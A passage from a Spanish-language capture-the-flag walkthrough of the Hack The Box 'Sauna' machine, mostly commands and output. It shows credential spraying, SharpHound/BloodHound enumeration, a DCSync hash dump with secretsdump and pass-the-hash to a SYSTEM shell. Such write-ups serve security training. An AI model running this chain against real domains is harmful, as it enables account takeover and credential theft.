SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Guest:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\HSmith:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\krbtgt:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Administrator:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thestrokes23
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Guest:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\HSmith:Thestrokes23
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\krbtgt:Thestrokes23 STATUS_LOGON_FAILURE
Validamos credenciales a través de winrm
1
2
3
4
5
6
7
8
9
10
11
12
13
# netexec winrm 10.129.95.180 -u users -p passwords --continue-on-success
WINRM 10.129.95.180 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Administrator:Moneymakestheworldgoround!
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\FSmith:Moneymakestheworldgoround!
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Guest:Moneymakestheworldgoround!
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\HSmith:Moneymakestheworldgoround!
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\krbtgt:Moneymakestheworldgoround!
WINRM 10.129.95.180 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Administrator:Thestrokes23
WINRM 10.129.95.180 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thestrokes23 (Pwn3d!)
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Guest:Thestrokes23
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\HSmith:Thestrokes23
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\krbtgt:Thestrokes23
Ejecutamos neo4j para proceder a una enumeración más profunda del directorio activo
1
# sudo neo4j console

Nos dirigimos a http://localhost:7474 y rellenamos los datos con las credenciales neo4j:neo4j
Introducimos una contraseña
Nos abrimos el bloodhound y nos logueamos
Listamos la versión de nuestro bloodhound, en este caso en la 4.3.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# apt show bloodhound
Package: bloodhound
Version: 4.3.1-0kali2
Priority: optional
Section: misc
Maintainer: Kali Developers <devel@kali.org>
Installed-Size: 274 MB
Depends: neo4j
Homepage: https://github.com/BloodHoundAD/BloodHound
Download-Size: 69.3 MB
APT-Manual-Installed: yes
APT-Sources: http://http.kali.org/kali kali-rolling/main amd64 Packages
Description: Six Degrees of Domain Admin
This package contains BloodHound, a single page Javascript web application.
BloodHound uses graph theory to reveal the hidden and often unintended
relationships within an Active Directory environment. Attackers can use
BloodHound to easily identify highly complex attack paths that would otherwise
be impossible to quickly identify. Defenders can use BloodHound to identify and
eliminate those same attack paths. Both blue and red teams can use BloodHound
to easily gain a deeper understanding of privilege relationships in an Active
Directory environment.
Nos descargamos sharphound https://github.com/BloodHoundAD/SharpHound/releases/tag/v1.1.1 y desde el mismo directorio donde está SharpHound.exe nos conectamos usando evil-winrm y subimos el archivo a la máquina víctima
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# evil-winrm -i 10.129.95.180 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload SharpHound.exe
Info: Uploading /home/justice-reaper/Downloads/SharpHound.exe to C:\Users\svc_loanmgr\Documents\SharpHound.exe
Data: 1402880 bytes of 1402880 bytes copied
Info: Upload successful!
Ejecutamos el binario
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\SharpHound.exe -c All
2024-08-16T18:57:06.1189643-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-08-16T18:57:06.2908347-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-08-16T18:57:06.3065202-07:00|INFORMATION|Initializing SharpHound at 6:57 PM on 8/16/2024
2024-08-16T18:57:06.4314748-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
2024-08-16T18:57:30.5408415-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-08-16T18:57:30.6971057-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2024-08-16T18:57:30.7283379-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-08-16T18:57:30.7283379-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-08-16T18:58:01.6190065-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2024-08-16T18:58:31.6346554-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2024-08-16T18:58:38.1033373-07:00|INFORMATION|Consumers finished, closing output channel
2024-08-16T18:58:38.1345828-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-08-16T18:58:38.2595849-07:00|INFORMATION|Status: 94 objects finished (+94 1.402985)/s -- Using 42 MB RAM
2024-08-16T18:58:38.2595849-07:00|INFORMATION|Enumeration finished in 00:01:07.5698477
2024-08-16T18:58:38.3377182-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-08-16T18:58:38.3533340-07:00|INFORMATION|SharpHound Enumeration Completed at 6:58 PM on 8/16/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/16/2024 6:58 PM 11596 20240816185837_BloodHound.zip
-a---- 8/16/2024 6:56 PM 1052160 SharpHound.exe
-a---- 8/16/2024 6:58 PM 8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
Nos descargamos el comprimido creado
1
2
3
4
5
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20240816185837_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20240816185837_BloodHound.zip to 20240816185837_BloodHound.zip
Info: Download successful!
Nos vamos al bloodhound y pulsamos en Upload data
Si todo ha funcionado correctamente deberíamos ver esto

Vamos a añadir los tres usuarios sobre los cuales tenemos credenciales marcándolos como owned

Buscamos el camino más corto para convertirnos en administrador del dominio teniendo en cuenta los usuarios de los que poseemos credenciales válidas

Si hacemos click sobre DCSync y pulsamos en Help nos dirá una forma de escalar privilegios
Dumpeamos los hashes NTLM de varios usuarios entre ellos el usuario Administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
# impacket-secretsdump 'EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1be
ab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:aecb125bc9a054499fe30d4d77faed2c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:e7a63f46d93187d13224abebb044b44ccd62728d651c246898c2c62c3ec37cad
SAUNA$:aes128-cts-hmac-sha1-96:e7e1b4af11b786666420c7e24fee7709
SAUNA$:des-cbc-md5:9716ab197fc4b357
[*] Cleaning up...
Nos conectamos mediante psexec usando el hash NT del usuario Administrator haciendo Pass The Hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# impacket-psexec 'EGOTISTICAL-BANK.LOCAL/administrator@10.129.95.180' -hashes ':823452073d75b9d1cf70ebdf86c7f98e'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.95.180.....
[*] Found writable share ADMIN$
[*] Uploading file iqNOnkGo.exe
[*] Opening SVCManager on 10.129.95.180.....
[*] Creating service ziRJ on 10.129.95.180.....
[*] Starting service ziRJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system